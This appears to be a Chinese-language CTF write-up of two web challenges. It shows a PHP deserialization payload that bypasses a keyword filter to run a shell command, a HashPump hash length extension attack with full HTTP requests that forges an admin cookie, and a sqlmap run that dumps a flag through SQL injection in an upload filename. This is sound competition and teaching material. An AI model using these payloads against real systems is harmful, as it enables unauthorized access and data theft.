前言:三小时的比赛,和强网同时结束还要当场交wp,汗流浃背,烧起来了啊啊啊啊~
eaaeval
目录扫出备份文件

源码如下
<?php
class Flag{
public $a;
public $b;
public function __construct(){
$this->a = 'admin';
$this->b = 'admin';
}
public function __destruct(){
if(!preg_match("/flag|system|php|cat|tac|shell|sort/i", $this->a) && !preg_match("/flag|system|php|cat|tac|shell|sort/i", $this->b)){
system($this->a.' '.$this->b);
}else{
echo "again?";
}
}
}
$wzbz = $_GET['wzbz'];
unserialize($wzbz);
?>
简单反序列化,一点点小过滤(JB到期了呜呜呜)

<?php
class Flag{
public $a;
public $b;
public function __construct(){
$this->a = 'admin';
$this->b = 'admin';
}
public function __destruct(){
if(!preg_match("/flag|system|php|cat|tac|shell|sort/i", $this->a) && !preg_match("/flag|system|php|cat|tac|shell|sort/i", $this->b)){
system($this->a.' '.$this->b);
}else{
echo "again?";
}
}
}
$a=new Flag();
$a->a='strings';
$a->b='/f*';
echo serialize($a);
?>
payload:
?wzbz=O:4:"Flag":2:{s:1:"a";s:7:"strings";s:1:"b";s:3:"/f*";}

upload_shell
直接俄给了源码,哈希长度扩展攻击。

参考我*CTF的题解

-----------------------------------------------【以下是当时wp】-----------------------------------------------
访问是PHP代码,绕过了就给key,有了key就能加解密JWT,然后伪造身份得到flag。

首先就是要解出盐(salt)。。。。
仔细一看不用解盐,我们做到$username === "admin" && $password != "root"同时md5($salt.$username.$password)===$_COOKIE["digest"]就行了。
我们已知的有
盐的长度是14
md5($salt+“adminroot”)=e6ccbf12de9d33ec27a5bcfb6a3293df
对于这种未知salt,要绕过MD5/sha1加密,目前有一个很好的办法,就是hash长度拓展攻击。
(1条消息) 实验吧-让我进去【salt加密 哈希长度拓展攻击】_实验吧 admins only_Sp4rkW的博客-CSDN博客
这题有个工具叫HashPump。kali中安装方法如下(root终端依次输入)
git clone https://github.com/bwall/HashPump
apt-get install g++ libssl-dev
cd HashPump
make
make install
应用场景:md5("密文"+"已知字符串")=现有哈希值
文件夹下开终端(cd进去也可以),输入hashpump。
Input Signature #现有哈希值(题目给的MD5)
Input Data #已知字符串
Input Key Length #为密文(salt)长度
Input Data to Add #为补位后自己加的字符串(自定义)

可以看到返回给我们两行内容,第一行是处理过的哈希值,第二行是处理过的已知字符串。
满足:md5("密文"+"处理过的已知字符串")=处理过的哈希值
payload:(url加密就是把\x换成%)
Cookie:digest=8ae52974e81aace9837123a520cb8179
POST:username=admin&password=root%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%b8%00%00%00%00%00%00%00Jay

-----------------------------------------------【以上是当时wp】-----------------------------------------------
hashpump
Input Signature #现有哈希值(题目给的MD5)
879bd10c8628894d388c068a25326c21
Input Data #已知字符串
adminpassword
Input Key Length #为密文(salt)长度
14
Input Data to Add #为补位后自己加的字符串(自定义)
Jay17

得到:
2d01cf1b05a07a2bdfe458fbecabb216
adminpassword\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xd8\x00\x00\x00\x00\x00\x00\x00Jay17
payload:
POST /login.php HTTP/1.1
Host: 80.endpoint-9bab9a8525604a2e821cc51c27c09494.m.ins.cloud.dasctf.com:81
Content-Length: 148
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://80.endpoint-9bab9a8525604a2e821cc51c27c09494.m.ins.cloud.dasctf.com:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://80.endpoint-9bab9a8525604a2e821cc51c27c09494.m.ins.cloud.dasctf.com:81/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=b2a058112188061e22962bd7929d4b76;source=2d01cf1b05a07a2bdfe458fbecabb216
Connection: close
password=password%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%d8%00%00%00%00%00%00%00Jay17&username=admin
哈希扩展攻击成功后,身份是admin,在upload.php处可以就行文件上传
文件名是注入点


没有像XCTF upload这题一样有回显,手工尝试后只有插入失败、Warning、上传成功等等,看不透后端语句。
舍弃灵魂上sqlmap。
-r 请求模式 从文件中载入http请求
-D 指定要枚举的数据库名称
-T 指定要枚举的表名称
-C 指定要枚举的列名称
payload:
python sqlmap.py -r requests.txt -D test -T flag -C flag --dump
requests.txt文件内容:
POST /upload.php HTTP/1.1
Host: 80.endpoint-9bab9a8525604a2e821cc51c27c09494.m.ins.cloud.dasctf.com:81
Content-Length: 299
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://80.endpoint-9bab9a8525604a2e821cc51c27c09494.m.ins.cloud.dasctf.com:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8J39FBXAAZS2tGHK
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://80.endpoint-9bab9a8525604a2e821cc51c27c09494.m.ins.cloud.dasctf.com:81/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: source=2d01cf1b05a07a2bdfe458fbecabb216; PHPSESSID=b2a058112188061e22962bd7929d4b76
Connection: close
------WebKitFormBoundary8J39FBXAAZS2tGHK
Content-Disposition: form-data; name="file"; filename="'123*'.jpg"
Content-Type: image/jpeg
<1
------WebKitFormBoundary8J39FBXAAZS2tGHK
Content-Disposition: form-data; name="submit"
上传文件
------WebKitFormBoundary8J39FBXAAZS2tGHK--
注意点:'123*'.jpg,*是为了指定注入点。